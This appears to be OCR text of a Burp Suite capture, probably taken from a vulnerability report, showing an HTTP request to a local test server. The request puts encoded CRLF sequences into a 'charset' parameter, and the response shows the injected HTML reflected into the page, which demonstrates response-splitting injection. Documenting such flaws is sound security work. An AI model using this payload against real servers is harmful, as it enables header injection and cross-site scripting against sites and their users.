 Request
Pretty Raw Hex \n
1 GET /?charset=
utf8%0D%0A%0D%0A<%20DOCTYPE%20html><html><head><title>test<%
2Ftitle><%2Fhead><%2Fhtml> HTTP/1.1
2 Host: localhost:1234
3 sec-ch-ua: "Chromium";v="117", "Not;A=Brand";v="8"
4 sec-ch-ua-mobile: ?0
5 sec-ch-ua-platform: "Linux"
6 Upgrade-Insecure-Requests: 1
7 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/117.0.5938.63
Safari/537.36
8 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/
avif,image/webp,image/apng,*/*;q=0.8,application/signed-exch
ange;v=b3;q=0.7
9 Sec-Fetch-Site: none
10 Sec-Fetch-Mode: navigate
11 Sec-Fetch-User: ?1
12 Sec-Fetch-Dest: document
13 Accept-Encoding: gzip, deflate, br
14 Accept-Language: en-US,en;q=0.9
15 Connection: close
16
17
Response
Pretty Raw Hex Render \n
1 HTTP/1.0 200 OK
2 Server: BaseHTTP/0.3 Python/2.7.13
3 Date: Sat, 25 Nov 2023 15:02:48 GMT
4 Connection: close
5 X-XSS-Protection: 0
6 Content-Type: text/html; charset=utf8
7
8 < DOCTYPE html>
<html>
<head>
<title>
test
</title>
</head>
</html>
9
10 <!DOCTYPE html>
11 <html>
12 <head>
13 <style>
a{
font-weight:bold;
text-decoration:none;
visited:blue;
color:blue;